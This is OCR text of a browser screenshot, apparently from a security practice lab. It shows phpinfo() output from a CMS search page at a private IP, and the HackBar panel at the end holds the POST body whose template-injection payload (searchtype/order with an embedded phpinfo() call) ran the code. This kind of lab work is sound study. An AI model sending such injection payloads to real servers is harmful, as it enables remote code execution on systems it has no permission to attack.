 phpinfo()
不安全 | 192.168.183.137/cms/search.php
php
ABP
0
Git Zip
应用 SRC 靶场 笔记 Ascotb VirusTotal Google Google 翻译 01b-3: 最坏情况 |... EC2 Management... 人类圣经 继续昨天 上班早晨日常 新番动漫 第1页-FO... »
PHP Version 5.4.45
php
System Windows NT DESKTOP-OP2IIPS 6.2 build 9200 (Windows 8) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
Command debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-
oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-
dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API Apache 2.0 Handler
Virtual enabled
Directory
Support
Configuration C:\Windows
File (php.ini)
Path
Loaded C:\phpStudy\php\php-5.4.45\php.ini
Configuration
File
Scan this dir (none)
for additional
.ini files
Additional (none)
.ini files
parsed
PHP API 20100412
PHP 20100525
Extension
Zend 220100525
Extension
Zend API220100525,TS,VC9
Extension
Build
0
Elements Console Sources Network Performance Memory Application Security Audits Adblock Plus EditThisCookie HackBar 2
LOAD URL SPLIT URL EXECUTE URL SQLI XSS LFI SSTI ENCODING HASHING THEME
http://192.168.183.137/cms/search.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
searchtype=5&order=}{end if} {if:1)phpinfo();if(1}{end if}